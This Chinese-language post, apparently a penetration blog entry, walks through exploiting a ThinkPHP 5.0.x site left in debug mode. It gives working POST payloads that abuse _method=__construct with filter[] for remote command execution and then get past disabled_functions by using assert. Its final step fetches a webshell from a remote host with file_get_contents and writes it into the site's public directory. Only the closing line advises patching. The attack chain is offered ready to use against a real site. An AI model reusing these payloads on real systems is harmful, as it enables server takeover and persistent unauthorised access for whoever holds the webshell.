
发现某站部署Thinkphp v5系统,并且在系统配置中是默认配置的debug模式:
在debug状态下,我们知道网站的绝对路径,并且ThinkPHP版本号为V5.0.x,由于开启debug状态,构造相应payload进行探测

POST:_method=__construct&filter[]=system&get[]=whoami

发现php配置文件中应该设置了disabled_function:
我们知道在phpinfo()中即使加入参数,也不影响其执行,因此call_user_func('phpinfo()','1')同样能够执行
先看一波phpinfo看看禁用哪些函数,发现还设置了open_basedir
passthru,exec,system,chroot,chgrp,chown,shell_exec,popen,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru
把最为常用的函数禁用了,当该PHP版本低于7.2,因此assert这个关键的函数并没有过滤,也就意味着我们能先使用assert来做一些操作,本来是直接构造
POST:_method=__construct&filter[]=assert&get[]=assert($_POST[1]);
然后用antsword连上就好,但是发现并不能成功连接,原因可能是antsword和菜刀仅支持eval后门,可能现在就需要换一换思路:
在默认配置中,file_get_contents可以读取URL内容并进行输出,并且file_get_contents是不会被ban的,这里先验证一下:
POST:_method=__construct&filter[]=assert&get[]=assert($_POST[1]);&1=print(file_get_contents("./index.php"));
因此直接结合网站绝对路径,我们知道在public是面向用户的,我们可以利用file_get_contents读取马后使用file_put_contents写入到public目录下,这样就能够一句话进行连接
_method=__construct&filter[]=assert&get[]=$a=(file_get_contents("http://马的地址"));$b=file_put_contents('网站根目录/public/xxx.php',$a);
最终getshell
可见如果目前还在使用Thinkphp5.0版本是十分危险的,应该及时更新版本或者相应打上补丁